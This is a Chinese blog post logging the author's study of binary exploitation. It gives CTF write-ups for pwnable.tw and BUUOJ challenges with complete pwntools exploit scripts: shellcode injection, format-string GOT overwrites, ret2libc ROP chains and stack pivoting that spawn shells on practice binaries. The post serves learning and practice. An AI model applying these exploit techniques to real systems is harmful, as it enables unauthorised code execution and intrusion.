记录一下入门Pwn的心路历程
零碎知识 栈帧结构 只描述方便我自己理解的 不一定标准
1 2 3 4 5 6 7 8 9 10 high ↑ ... Return Addr Caller's rbp (Callee's Registers) Buf(Local variables) ... ↓ low
call func指令执行时会先将call指令的下一条指令push入栈 退出函数时保证堆栈平衡即rsp恢复到调用程序前一行的状态 函数结束前通过leave或直接add rsp, xxx来达到堆栈平衡
查找libc 如果能联网只推荐使用libc database
GEF常用指令 telescope | dereference [register] 递归地解引用某寄存器所含地址

pattern pattern creat [lenth]
创建长度为lenth的负载 负载的形式可以搭配下一个指令进行栈溢出长度的计算
pattern search [register]
查找创建的负载中哪4/8字节(根据程序的平台)与目标寄存器中的相同 以此可以通过传入$rsp计算栈溢出长度
因为正常IDA启动程序无法输入不可打印字符 所以需要配合pwntools发送数据 实现这个功能的具体步骤:
1.用socat进行端口转发
socat TCP-LISTEN:19961,reuseaddr,fork EXEC:./Program_to_debug,pty,raw,echo=0
执行指令后Program_to_debug会立即启动并监听本机19961端口
写一个shell脚本简化一下这个过程:
1 2 3 4 5 6 7 8 9 10 #!/bin/bash if [ $# -ne 2 ]; then echo "Usage: $0 <program> <port>" exit 1 fi port=$2 path=$1 exec socat TCP-LISTEN:$port ,reuseaddr,fork EXEC:$path ,pty,raw,echo =0
2.用pwntools附加到程序
Python中导入pwn后使用io = remote('127.0.0.1', 19961)来建立和程序的链接 此时可以使用io.send()来发送数据
3.用IDA附加到程序
Debugger选项卡中选择远端调试->附加到程序就能看到刚刚启用的的待调试程序:
注意事项:
运行程序前要先在想要停下的地方下好断点 运行起来后IDA直接F9运行 这时候程序会运行到第一个输入处 一般在输入后下断点并在Python终端中向程序发送数据 发送完数据后程序就会断在刚刚下好的断点处
再简化脚本 其中的oport就是上面编写的端口转发shell脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #!/bin/sh if [ $# -ne 2 ]; then echo "Usage: $0 <program> <port>" exit 1 fi port=$2 path=$1 if [ ! -f "./exp.py" ]; then touch exp.py echo "from pwn import *\n\nelf = ELF('$path ')\np = remote('localhost', $port )\ns = lambda data :p.send(data)\nsa = lambda delim,data :p.sendafter(delim, data)\nsl = lambda data :p.sendline(data)\nsla = lambda delim,data :p.sendlineafter(delim, data)\nr = lambda num=4096 :p.recv(num)\nru = lambda delims, drop=True :p.recvuntil(delims, drop)\nitr = lambda :p.interactive()\nuu32 = lambda data :u32(data.ljust(4,b'\x00'))\nuu64 = lambda data :u64(data.ljust(8,b'\x00'))\nleak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))\nl64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))\nl32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))\n\n\n\nitr()" > exp.py fi exec oport $path $port
刷题记录 Pwnable.tw-Start | stackoverflow | ret2shellcode 题目给的二进制文件很简单 直接用系统调用来输出提示和输入 然后_exit退出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 .text:08048060 54 push esp .text:08048061 68 9D 80 04 08 push offset _exit .text:08048066 31 C0 xor eax, eax .text:08048068 31 DB xor ebx, ebx .text:0804806A 31 C9 xor ecx, ecx .text:0804806C 31 D2 xor edx, edx .text:0804806E 68 43 54 46 3A push 3A465443h .text:08048073 68 74 68 65 20 push 20656874h .text:08048078 68 61 72 74 20 push 20747261h .text:0804807D 68 73 20 73 74 push 74732073h .text:08048082 68 4C 65 74 27 push 2774654Ch .text:08048087 89 E1 mov ecx, esp ; addr .text:08048089 B2 14 mov dl, 14h ; len .text:0804808B B3 01 mov bl, 1 ; fd .text:0804808D B0 04 mov al, 4 .text:0804808F CD 80 int 80h ; LINUX - sys_write .text:0804808F .text:08048091 31 DB xor ebx, ebx .text:08048093 B2 3C mov dl, 3Ch ; '<' .text:08048095 B0 03 mov al, 3 .text:08048097 CD 80 int 80h ; LINUX - .text:08048097 .text:08048099 83 C4 14 add esp, 14h .text:0804809C C3 retn .text:0804809C .text:0804809C _start endp ; sp-analysis failed .text:0804809D .text:0804809D ; Attributes: noreturn .text:0804809D .text:0804809D ; void exit(int status) .text:0804809D _exit proc near ; DATA XREF: _start+1↑o .text:0804809D .text:0804809D status= dword ptr 4 .text:0804809D .text:0804809D 5C pop esp .text:0804809E 31 C0 xor eax, eax .text:080480A0 40 inc eax .text:080480A1 CD 80 int 80h
checksec可以看到保护全关 vmmap发现栈可写可执行 用gdb调试一下可以发现有栈溢出
并且返回地址距离输入缓冲区起点20bytes 对应ret前的add esp, 0x14 但是一次输入即使修改返回地址也没有现成的漏洞可以利用 所以利用栈可执行来看看能不能ret2shellcode 思路是ret指令执行后esp指向自己当前的地址 这时候再进行系统调用就会泄露esp内容 所以第一个payload可以这样写:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.terminal = ['zsh' ] sh = process(["./start" ]) gdb.attach(sh) ret = 0x8048087 payload = b'A' * 20 + p32(ret) sh.recvuntil(':' ) sh.send(payload) esp = u32(sh.recv(4 ))
至于send和sendline的区别借用一下这位师傅的讲解 总之sys-read会将\n读到栈上 所以用send
下一步就是返回到shellcode上 从add esp, 0x14 可以知道返回地址还是距离缓冲区起点20bytes 这意味着shellcode长度需要在20bytes以内 可以在这个网站 找合适的shellcode或者等以后我能力够了自己写( 所以第二个payload可以这样写:
1 2 3 4 shellcode = b'\x31\xc0\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xb0\x0b\xcd\x80' payload = b'A' * 20 + p32(esp + 20 ) + shellcode sh.send(payload) sh.interactive()
最后拿到flag
Pwnable.tw-orw | shellcode 题目描述只能使用open read write系统调用 flag目录在/home/orw/flag 程序没有对输入有任何过滤 对输入的长度也几乎没有限制 可以直接用pwntools的shellcraft构造shellcode 这个网站 可以查到linux系统调用约定
查到open第一个参数为文件路径 第二个参数为读写标志位 返回的文件指针按照i86调用约定存放在EAX中 然后再用read读取文件并将其存放到一个缓冲区中 最后用write指定标准输出流为文件指针将缓冲区的内容写到输出流中:

1 2 3 4 5 6 7 8 9 10 from pwn import *context.terminal = ['zsh' , '-c' ] sh = remote('chall.pwnable.tw' , 10001 ) sh.recvuntil(':' ) shellcode = shellcraft.i386.linux.open ('/home/orw/flag' , 0 ) //以READ_ONLY(0 )标志位打开文件 shellcode += shellcraft.i386.linux.read('eax' , 'esp' , 100 ) //以esp作为缓冲区指针 读取100 字节 shellcode += shellcraft.i386.linux.write(1 , 'esp' , 100 ) //1 为标准输出流 sh.send(asm(shellcode)) print (sh.recv(100 ))
BUUOJ-[第五空间2019 决赛]PWN5 | 格式化字符串漏洞 checksec发现开了NX和canary 关闭了随机硬件地址 IDA打开看看主函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 int __cdecl main (int a1) { unsigned int v1; int result; int fd; char nptr[16 ]; char buf[100 ]; unsigned int v6; int *v7; v7 = &a1; v6 = __readgsdword(0x14 u); setvbuf(stdout , 0 , 2 , 0 ); v1 = time(0 ); srand(v1); fd = open("/dev/urandom" , 0 ); read(fd, &random, 4u ); printf ("your name:" ); read(0 , buf, 0x63 u); printf ("Hello," ); printf (buf); printf ("your passwd:" ); read(0 , nptr, 0xF u); if ( atoi(nptr) == random ) { puts ("ok!!" ); system("/bin/sh" ); } else { puts ("fail" ); } result = 0 ; if ( __readgsdword(0x14 u) != v6 ) sub_80493D0(); return result; }
主要流程为用随机数生成器生成一个双字随机数 然后输入两个字符串 输入name后会有回显 输入passwd后与生成的随机数对比 相同的话就能拿到shell
输入的两个字符串都不足以达到栈溢出 而且还开启了canary防护 所以思路从ret2text转向格式化字符串漏洞
随机数是bss段上0x804C044~0x804C047的一个双字内存 因为没有开随机硬件地址 所以可以直接利用%n来修改这个值
格式化字符串漏洞要点(待补充) printf泄露栈上的内存的原理 以下介绍两个常用的漏洞利用手段
1 2 3 4 5 printf ("xxxxx%n" , p) printf ("%[Num]$x" ) printf ("%[Num]c" )
了解了这些基础知识就能利用格式化字符串漏洞来泄露栈中的信息并修改内存 于是第一次发送payload:
1 2 3 4 payload = b'aaaa' + b'--' .join([str (i).encode() + b':%#x' for i in range (1 , 0x10 )]) sh.recvuntil('name:' ) sh.sendline(payload) print (sh.recvline())

得到回显b'Hello,aaaa1:0xffbec598--2:0x63--3:0--4:0x3e8--5:0x3--6:0xf7fa3c08--7:0xffbec600--8:0xf7fa2ff4--9:0xc--10:0x61616161--11:0x23253a31--12:0x322d2d78--13:0x7823253a--\xf7your passwd:fail\n'
可以看到输入的内容出现在了栈上格式化字符串后第10个内存单元 那么这时候如果输入的是0x804C044~0x804C047 那么从%10$x开始的4个内存单元存放的就是random每字节的地址 将格式化字符串写成%10$n开始的四个内存单元就能根据输入的长度(四个内存连在一起形成的字符串的长度 即0x10)来修改random的值 所以第二次发送payload:
1 2 3 4 5 6 7 payload = p32(0x804C044 )+p32(0x804C045 )+p32(0x804C046 )+p32(0x804C047 ) payload += b'%10$n%11$n%12$n%13$n' sh.recvuntil('name:' ) sh.sendline(payload) sh.recvuntil('passwd:' ) sh.sendline(b'269488144' ) sh.interactive()
即可get shell
BUUOJ-axb_2019_fmt32 | 格式化字符串漏洞 这题学到了用格式化字符串来进行AAW 直接看主函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 int __cdecl __noreturn main (int argc, const char **argv, const char **envp) { char s[257 ]; char format[300 ]; unsigned int v5; v5 = __readgsdword(0x14 u); setbuf(stdout , 0 ); setbuf(stdin , 0 ); setbuf(stderr , 0 ); puts ( "Hello,I am a computer Repeater updated.\n" "After a lot of machine learning,I know that the essence of man is a reread machine!" ); puts ("So I'll answer whatever you say!" ); while ( 1 ) { memset (s, 0 , sizeof (s)); memset (format, 0 , sizeof (format)); printf ("Please tell me:" ); read(0 , s, 0x100 u); sprintf (format, "Repeater:%s\n" , s); if ( strlen (format) > 0x10E ) break ; printf (format); } printf ("what you input is really long!" ); exit (0 ); }

main是用exit(0)而非retn退出的 基本上不用考虑ret2了 然后有一个很明显的格式化字符串漏洞 再看看各段的权限:
发现got表有写的权限 可以覆盖掉某个函数劫持got表 再看看调用printf前一刻栈的情况:
格式化字符串下的%8$x就是用户输入的内容的第二位 也就是s[1] 再转到EBP:
这里的返回地址在libc中__libc_start_main+0xf7的位置 可以用来泄露libc
一开始的想法是覆盖掉strlen的got表地址为system的然后当执行strlen(format)时执行的就是system(format) 只要输入;/bin/sh\x00对前面的Repeater:进行截断就能执行/bin/sh来get shell
但是发现只使用%n会因为要输入的内容过长无法一次覆盖掉4字节的strlen_got 而且不能一个字节一个字节分4次来覆盖 因为每次修改后程序都会调用strlen而如果要一次分四字节来覆盖相当于xxx%m$nxxx%m$nxxx%m$nxxx%m$n 需要满足这4个字节在内存中排放是递增的
于是在网上找到了这篇详细描述了如何通过格式化字符串漏洞进行AAW的文章 简单来说以前以为只能通过输入多个字符来进行对某个地址内容的写 现在发现其实可以直接使用%[Num]c来表示重复Num次输出某个字符 而且覆盖的字节数也是可以自己决定的 对于32位程序分别可以用
这样即使要拆分地为某个内存中的字节进行覆盖也不会因为指针类型影响到周围的数据 这样就能利用上面的思路来覆盖strlen的地址了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *elf = ELF("./axb_2019_fmt32" ) so = ELF("./libc-2.23.so" ) p = remote('node5.buuoj.cn' , xxxxx) start_main_f7 = so.symbols["__libc_start_main" ] + 0xf7 strlen_got = elf.got["strlen" ] print (hex (start_main_f7))p.sendline(b'0x%151$x' ) p.recvuntil(b'0x' ) libc_base = int (p.recv(8 ).decode(), 16 ) - start_main_f7 print (hex (libc_base))system = libc_base + so.symbols["system" ] n1 = system & 0xffff n2 = (system >> 16 ) & 0xffff print (f"system:\t{hex (system)} \nn1:\t\t{hex (n1)} " )payload = b'A' + p32(strlen_got) + p32(strlen_got + 2 ) payload += f"%{n1 - 9 - len (payload)} c" .encode() payload += b"%8$hn" payload += f"%{n2 - n1} c" .encode() payload += b"%9$hn" print (payload)p.sendline(payload) p.sendline(b';/bin/sh\x00' ) p.interactive()

BUUOJ-ciscn_2019_c_1 | ret2libc 程序有两个能输入的地方 encrypt()中有明显的栈溢出:

vmmap查看一下各个段的权限:
没有可写可执行的段 所以思路转向ret2libc 题目没有给对应版本的.so库 所以测试的时候需要连上靶机获取环境
ret2libc构造ROP的思路是用程序本身加载到虚拟内存空间中的libc函数来泄露libc在虚拟内存中的绝对基址 再通过基址获取到加载到虚拟内存中的system()和b'\bin\sh'来获取shell或者调用任意libc中的函数
GOT表和PLT表 GOT表记录了程序所使用的外部函数(libc中的函数)在虚拟内存中的绝对地址 只有在程序运行时才能获取每个函数具体的地址
PLT表是由多段用于调用外部函数的代码块组成的 当程序调用其中一段时这段代码会从GOT中获取要调用的外部函数的地址并执行
这个程序中可以先用puts来泄露自己的地址从而获取libc的基址 对64位程序要将puts的地址作为参数调用puts需要将GOT表中的puts地址存放在rdi中(Linux调用约定 ) 要将栈上的内容赋值给寄存器就要寻找pop rdi;ret的gadget:
同时Ubuntu系统要求程序的栈平衡 ret指令的地址也会在payload中用到
第一段获取libc基址的payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 sh = remote('node5.buuoj.cn' , 25928 ) elf = ELF('./chall' ) pop_rdi_ret = 0x400c83 ret_addr = 0x4006b9 puts_got = elf.got['puts' ] puts_plt = elf.plt['puts' ] main_addr = elf.sym['main' ] pading = b'\x00' + b'A' * (0x58 - 1 ) payload = pading + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr) sh.recvuntil('Input your choice!\n' ) sh.sendline(b'1' ) sh.recvuntil(b'Input your Plaintext to be encrypted\n' ) sh.sendline(payload) sh.recvuntil('Ciphertext\n' ) sh.recvuntil('\n' ) leak = sh.recvuntil('\n' , drop=True ) puts_libc = u64(leak.ljust(8 , b'\x00' ))
第二段用于获取shell的payload:
1 2 3 4 5 6 7 8 9 10 libc = LibcSearcher('puts' , puts_libc) libc_base = puts_libc - libc.dump('puts' ) system_addr = libc_base + libc.dump('system' ) bin_sh_addr = libc_base + libc.dump('str_bin_sh' ) payload2 = pading + p64(ret_addr) + p64(pop_rdi_ret) + p64(bin_sh_addr) + p64(system_addr) sh.recvuntil('Input your choice!\n' ) sh.sendline(b'1' ) sh.recvuntil(b'Input your Plaintext to be encrypted\n' ) sh.sendline(payload2) sh.interactive()
由于Ubuntu≥18版本system函数中用到movaps指令要求栈0x10对齐 所以需要保证system函数入口地址存放在原返回地址在栈中的位置的+0x10N bytes位置 用ret指令的地址来填充中间需要填充的位置即可
BUUOJ-[OGeek2019]babyrop | ret2libc checksec一下开了Full RELRO和NX 那基本上只能考虑ret2libc了
伪代码(原程序去掉了符号表):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 void __cdecl __noreturn handler (int a1) { puts ("Time's up" ); exit (1 ); } int __cdecl main () { int buf; char v2; int fd; sub_80486BB(); fd = open("/dev/urandom" , 0 ); if ( fd > 0 ) read(fd, &buf, 4u ); v2 = input(buf); vuln(v2); return 0 ; } int __cdecl input (int randbytes) { size_t v1; char s[32 ]; char buf[32 ]; ssize_t v5; memset (s, 0 , sizeof (s)); memset (buf, 0 , sizeof (buf)); sprintf (s, "%ld" , randbytes); v5 = read(0 , buf, 0x20 u); buf[v5 - 1 ] = 0 ; v1 = strlen (buf); if ( strncmp (buf, s, v1) ) exit (0 ); write(1 , "Correct\n" , 8u ); return (unsigned __int8)buf[7 ]; } ssize_t __cdecl vuln (char a1) { char buf[231 ]; if ( a1 == 0x7F ) return read(0 , buf, 0xC8 u); else return read(0 , buf, a1); }
只有当第一次输入与生成的随机数相同时才有机会进入漏洞函数 但是既然是用strncmp进行比较 那么可以让比较的字节数为0来绕过这层检测并保证进入漏洞函数时获得最大的溢出量:
payload1 = b'\x00\x00\x00\x00\x00\x00\x00\xff'
然后构造泄露libc基址的ROP 这里的思路是利用在handler()中使用了puts这一点来泄露libc 得到libc基址后再回到漏洞函数进行最后一次输入来调用system('/bin/sh') 需要注意的是程序是32位的 参数存放在栈中:
1 2 3 4 5 6 7 8 elf = ELF('./pwn' ) puts_got = elf.got['puts' ] puts_plt = elf.plt['puts' ] main_ret = p32(0x8048889 ) vuln_func = p32(0x80487D0 ) padding = b'A' * 0xE7 + b'B' * 0x4 payload2 = padding + p32(puts_plt) + vuln_func + p32(puts_got) + p32(0xff )
最后一次发送数据的时候因为硬要用LibcSearcher来猜libc版本卡了一会 实际上题目给了libc版本后可以直接用IDA在其中找到puts函数的相对偏移以计算libc 获得system和b'//bin//sh'的地址也是同理直接在libc里面找 据此构造第三个payload:
1 2 3 4 5 6 7 8 9 sh.recvuntil('Correct\n' ) puts_addr = u32(sh.recvuntil('\n' , drop=True ).ljust(4 , b'\x00' )) base = puts_addr - 0x5F140 system = base + 0x3A940 binsh = base + 0x15902B payload3 = padding + p32(system) + main_ret + p32(binsh) sh.sendline(payload3) sh.interactive()
BUUOJ-ciscn_2019_ne_5 | 简单canary 只开了NX防护 基本不用考虑ret2shellcode了 主函数没有找到可以操作的部分 直接看漏洞函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int __cdecl AddLog (char *src) { printf ("Please input new log info:" ); return __isoc99_scanf("%128s" , src); } int __cdecl GetFlag (char *src) { char dest[4 ]; char v3[60 ]; *dest = 48 ; memset (v3, 0 , sizeof (v3)); strcpy (dest, src); return printf ("The flag is your log:%s\n" , dest); }
dest字符串在栈上 所以src超过dest长度的部分会被复制在栈上导致栈溢出 这里构造ROP的思路是直接利用程序中用到的system()配合字符串fflush后两个字符sh来get shell 但是实操的时候发现如果要利用栈溢出漏洞的话会覆盖一个只在主函数开头初始化的表头指针(ebx)
如果被无法解引用的4bytes数据覆盖的话程序会直接在puts()就报错然后停止 而表头的地址是0x804A000 用来构造payload的scanf函数会在空格(\x20), 换行(\x0A), 字符串结束符(\x00)处停止输入 无法做到不更改保存ebx栈空间的栈溢出 所以这里返回地址不能选为调用getflag()的下一行的地址 而是exit()
构造如下payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 elf = ELF('./pwn' ) system_got = p32(elf.got['system' ]) system_plt = p32(elf.plt['system' ]) exit_plt = p32(elf.plt['exit' ]) padding = b'A' * 0x4C binsh = p32(0x80482EA ) payload = padding + system_plt+ exit_plt + binsh + p32(0 ) sh.sendline(b'administrator\x00' ) recvpromt(sh) sh.sendline(b'1' ) sh.recvuntil('info:' ) sh.sendline(payload) recvpromt(sh) sh.sendline(b'4' ) sh.recvline() sh.interactive()
一些迷思 一开始尝试过使用ret2libc的方法在libc中寻找/bin/sh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 sh.sendline(b'administrator\x00' ) recvpromt(sh) sh.sendline(b'1' ) padding = b'A' * 0x4C payload1 = padding + puts_plt + ret_main + system_got + exit_plt + main_arg + p32(0 ) sh.recvuntil('info:' ) sh.sendline(payload1) recvpromt(sh) sh.sendline(b'4' ) print (sh.recvline())line = sh.recvline() print (line)system_addr = u32(line[-5 :-1 ]) libc = LibcSearcher('system' , system_addr) libc_base = system_addr - libc.dump('system' ) binsh = libc_base + libc.dump('str_bin_sh' )
结果puts输出的内容是
显然不止输出了system的地址 目前还没搞懂为什么 希望以后能搞明白
23/7/16 貌似是因为got表不一定直接跳转到内存中的库函数 前面还有一些指令
BUUOJ-ciscn_2019_es_2 | 栈迁移 只开了NX 基本上不用考虑执行shellcode了 直接看漏洞函数:
1 2 3 4 5 6 7 8 9 10 int vul () { char s[40 ]; memset (s, 0 , 0x20 u); read(0 , s, 0x30 u); printf ("Hello, %s\n" , s); read(0 , s, 0x30 u); return printf ("Hello, %s\n" , s); }
溢出的部分最多只到Caller’s EBP和Retaddr 就算原程序加载了system()也不够传入参数 为了扩展可用的栈空间就要用到栈迁移 技术
栈迁移 函数返回时执行的leave和ret指令实际上是几个指令的集合
1 2 3 leave _ mov esp,ebp |_ pop ebp ret _ pop eip
ebp是用于存放调用者ebp的地址的锚点 而从leave指令实际的两条指令可以看出 ebp和esp是完全可以互相影响的 从而eip也能被ebp控制以达到掌握控制流的目的:EBP <--> ESP --> EIP
以这一题为例子 用缓冲区首地址buf_addr - 4覆盖Caller’s EBP 再用leave指令的地址覆盖返回地址 这样再次执行leave时esp就会被新锚点骗到缓冲区上 再执行ret时就会将缓冲区上的目标地址送入eip 相当于平时的栈溢出的部分扩展到缓冲区的部分 实现栈迁移
而要实现栈迁移到新的栈地址上最少需要一次泄露栈地址 这题刚好提供了printf()和两次输入
计算出Caller’s ebp的地址距离buf_addr - 4的字节数后就能构造如下的payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *elf = ELF('./ciscn_2019_es_2' ) system = p32(elf.plt['system' ]) bin_sh = b'/bin/sh\x00' leav_ret = p32(0x80485FC ) sh.send(b'A' * 0x28 ) msg = sh.recvuntil(b'\xff' ) print (msg)ebp = u32(msg[-4 :]) - 0x3C print (hex (ebp))binsh_addr = ebp + 0x10 payload = system + b'AAAA' + p32(binsh_addr) + bin_sh payload += b'A' * (0x28 - len (payload)) + p32(ebp) + leav_ret sh.send(payload) sh.interactive()
